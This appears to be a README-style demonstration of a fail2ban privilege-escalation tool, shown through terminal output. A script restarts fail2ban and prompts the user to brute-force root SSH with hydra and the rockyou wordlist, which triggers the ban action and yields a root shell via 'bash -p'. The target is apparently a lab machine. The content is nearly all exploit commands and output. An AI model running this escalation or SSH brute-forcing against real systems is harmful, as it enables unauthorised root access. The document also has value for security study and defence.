 m :/tmp$ python3 fail2ban.py
+==============================+
| fail2ban-privesc | @rvizx9 |
+==============================+
[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.
lo UNKNOWN 127.0.0.1/8 ::1/128
eth0 UP 10.129.114.238/16 dead:beef::250:56ff:feb9:5f65/64 fe80::250:56ff:feb9:5f65/64
[!] start to bruteforce ssh login.
[run] @attacker : hydra <ip-addr> -l root -P /usr/share/wordlists/rockyou.txt ssh
[!] bash -p will be executed in 100s
bash-5.0# whoami
root
rvz@azexv ~> hydra -I 10.129.114.238 -l root -P /usr/share/wordlists/rockyou.txt ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-20 15:39:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.129.114.238:22/
[STATUS] 114.00 tries/min, 114 tries in 00:01h, 14344286 to do in 2097:08h, 14 active